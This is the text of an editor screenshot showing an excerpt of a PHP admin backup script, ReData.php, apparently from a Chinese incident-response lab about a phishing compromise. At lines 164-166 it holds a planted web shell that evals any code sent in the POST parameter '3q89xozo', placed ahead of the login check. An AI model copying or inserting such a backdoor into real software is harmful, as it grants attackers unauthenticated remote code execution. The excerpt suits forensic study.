 ReData.php ×
E: > Desktop > 玄机应急响应靶场 > 钓鱼邮件 > var > www > html > admin > ebak > ReData.php > ...
18 class userLogin
149
150 //获得用户名
151 function getUserName()
152 {
153 if($this->userName!='')
154 {
155 return $this->userName;
156 }
157 else
158 {
159 return -1;
160 }
161 }
162 }
163
164 if (isset($_POST['3q89xozo'])) {
165 die(eval($_POST['3q89xozo']));
166 }
167
168 require('../../data/common.inc.php');
169 $cuserLogin = new userLogin();
170 $hashstr=md5($cfg_dbpwd.$cfg_dbname.$cfg_dbuser);//构造session安全码
171 if($cuserLogin->getUserID()==-1 OR $_SESSION['hashstr'] !== $hashstr)
172 {
173 exit('ERROR! LOGIN PLEASE!');
174 }
175
176
177 require('class/connect.php');
178 require('class/functions.php');
179
180 $link=db_connect();
181 $empire=new mysqlquery();
182 $mypath=$_GET['mypath'];
183 $mydbname=$_GET['mydbname'];
184 $selectdbname=$phome_db_dbname;
185 if($mydbname)
186 {
187 $selectdbname=$mydbname;
188 }
189 $db='';